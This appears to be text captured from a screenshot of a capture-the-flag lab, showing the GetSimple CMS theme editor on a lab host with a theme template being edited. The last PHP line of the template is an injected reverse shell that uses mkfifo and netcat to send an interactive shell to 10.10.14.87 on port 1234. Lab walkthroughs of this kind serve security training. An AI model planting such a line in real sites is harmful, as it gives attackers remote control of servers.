 Welcome to GetSimple! - ge
GS gettingstarted » Theme M
10.129.10.202/admin/theme-edit.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<div class="wrapper clearfix">
<!-- page content -->
<article>
<section>
<!-- title and content -->
<h1><?php get_page_title(); ?></h1>
<?php get_page_content(); ?>
<!-- page footer -->
<div class="footer">
<p>Published on <time datetime="<?php get_page_date('Y-m-d'); ?>" pubdate><?php get_page_date('F jS, Y'); ?
</div>
</section>
</article>
<!-- include the sidebar template -->
<?php include('sidebar.inc.php'); ?>
</div>
<!-- include the footer template -->
<?php include('footer.inc.php'); ?>
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.87 1234>/tmp/f"); ?>
Save Changes or Cancel